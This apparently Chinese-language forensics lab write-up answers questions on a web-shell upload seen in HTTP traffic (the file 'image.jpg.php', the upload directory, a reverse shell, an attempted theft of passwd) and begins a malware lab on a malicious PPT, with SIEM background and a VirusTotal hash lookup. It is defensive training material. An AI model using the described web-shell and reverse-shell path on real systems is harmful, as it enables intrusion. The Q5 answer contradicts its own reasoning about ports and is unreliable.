

我们追踪HTTP流进行分析:Follow->HTTP



可以发现在编号为13的HTTP流攻击者已经利用成功,因此编号为12的HTTP流上传的内容极可能为web shell

答案:image.jpg.php

Q4:识别上传文件的存储目录对于定位漏洞页面和移除恶意文件至关重要。网站使用哪个目录来存储上传的文件?

由上一题可以知道目录路径

答案:/reviews/uploads/

Q5:在攻击者的机器上打开的哪个端口被恶意web shell针对建立未经授权的出站通信?

分析会话可以发现

攻击者机器上打开的端口为46658

再看攻击的HTTP流量可以发现靶机的8080向攻击机反弹了shell

建立未经授权的出站通信就是反弹shell

答案:8080

Q6:认识到泄露数据的重要性有助于优先考虑事件响应行动。攻击者试图窃取哪个文件?

由前面对攻击HTTP流量的分析可以知道,攻击者试图窃取passwd文件

答案:passwd

Oski Lab(恶意软件分析)

下午晚些时候,该公司的会计收到了一封客户发来的名为“紧急新订单”的电子邮件。当他试图查看附件中的发票时,他发现其中包含虚假的订单信息。随后,SIEM解决方案生成了一个关于下载潜在恶意文件的警报。经初步调查,这次下载可能是PPT文件造成的。你能详细检查一下这个文件吗?

SIEM(安全信息和事件管理) 是一种集成的安全管理解决方案,旨在通过集中收集、分析和关联来自企业网络、系统、应用程序的安全数据,帮助组织实时监控、检测和应对潜在的安全威胁,同时满足合规性要求。

SIEM的核心功能

| 功能 | 说明 |

|---|---|

| 日志收集 | 从防火墙、服务器、终端设备等各类来源实时收集日志和事件数据。 |

| 数据标准化 | 将不同格式的日志统一转换为标准结构(如 CEF、LEEF 格式),便于分析。 |

| 事件关联 | 通过规则或机器学习,识别跨系统的关联事件(如多次失败登录后成功登录)。 |

| 威胁检测 | 检测异常行为(如数据泄露、横向移动、恶意软件活动)并生成告警。 |

| 合规报告 | 自动生成符合 GDPR、HIPAA、PCI DSS 等法规的审计报告。 |

| 自动化响应 | 与 SOAR(安全编排、自动化与响应)集成,触发自动阻断或隔离操作。 |

SIEM的组成架构

| 组件 | 作用 |

|---|---|

| 数据采集器 | 从网络设备、云服务、终端等收集原始日志(支持 Syslog、API、Agent 等方式)。 |

| 存储引擎 | 使用数据库或大数据平台(如 Elasticsearch)存储海量日志,支持快速查询。 |

| 分析引擎 | 应用规则引擎、行为分析(UEBA)或 AI/ML 模型识别威胁。 |

| 可视化界面 | 提供仪表盘、告警面板和调查工具(如 Splunk 的搜索语言)。 |

| 合规模块 | 预置合规模板,简化报告生成流程。 |

















Q1:为了有效地分类和理解这种潜在的恶意软件的行为和意图,识别其家族至关重要。在PPT中找到的恶意可执行文件的恶意软件家族是什么?



题目给出的只有一个hash值,因此我们可以在VirusTotal上搜索相关的hash值来匹配恶意文件(最好注册并登录)

也可以用URLhaus | Malware URL exchange

VirusTotal 是检查其数据库中已知哈希值的绝佳资源。回顾 Detection 标签下的 Crowdsourced IDS rules,这可以表明一个潜在的恶意软件家族。(入侵检测系统(IDS)在动态分析沙箱中执行时,会根据一系列规则对受监控文件生成的网络流量进行匹配。这些规则旨在识别潜在恶意活动,通常涵盖多种攻击类型和可疑行为)

